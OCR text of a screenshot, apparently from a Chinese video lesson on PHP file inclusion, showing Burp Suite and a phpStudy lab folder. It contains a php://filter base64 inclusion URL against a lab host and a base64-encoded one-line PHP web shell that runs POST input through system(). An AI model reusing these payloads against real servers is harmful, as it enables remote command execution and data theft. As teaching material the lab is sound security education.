 计算机
回收站
Camtasia
Studio 7
Google
Chrome
IBM
Secur...
Mozilla
Firefox
burpsuite
第三课: PHP
文件包含...
http://192.168···rce=shell.php
192.168.2.43/include/test.php?page=php://filter/read=convert.base64-enco
百度 <Ctrl+K>
INT
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
PD9waHAgc3lzdGVtKCRfUE9TVFsnYSddKTs/
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
192.168.2.43 - 远程桌面连接
shang
我的
快捷方
C:\phpStudy\WWW\include
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\include
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此
文件
删除这个文件
其它位置
WWW
我的文档
我的电脑
网上邻居
详细信息
名称 大小 类型 修改日期
home.php 1 KB PHP 文件 2016-10-12 10:21 A
password 1 KB 文件 2016-10-9 16:11 A
shell.php 1 KB PHP 文件 2016-10-13 15:54 A
test.php 1 KB PHP 文件 2016-10-13 17:16 A